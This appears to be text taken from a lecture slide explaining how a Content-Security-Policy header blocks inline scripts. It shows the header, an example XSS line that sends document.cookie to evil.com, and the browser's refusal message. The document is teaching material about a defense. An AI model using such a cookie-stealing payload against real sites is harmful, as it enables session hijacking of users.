 Example 2: inline scripts
• Prevent execution of inline scripts from
current page
Content-Security-Policy: script-src 'self' ajax.googleapis.com HTTP
<script>new Image('http://evil.com/?cookie=' + document.cookie);</script> HTML
Refused to execute inline script because it violates the following Content Security Policy CONSOLE
directive: "script-src 'self' ajax.googleapis.com"